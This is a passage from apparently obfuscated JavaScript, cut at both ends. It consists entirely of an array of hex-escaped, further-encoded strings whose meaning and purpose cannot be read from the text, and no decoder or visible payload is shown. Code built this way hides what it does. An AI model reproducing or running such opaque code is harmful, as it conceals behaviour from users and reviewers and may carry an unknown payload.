x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x6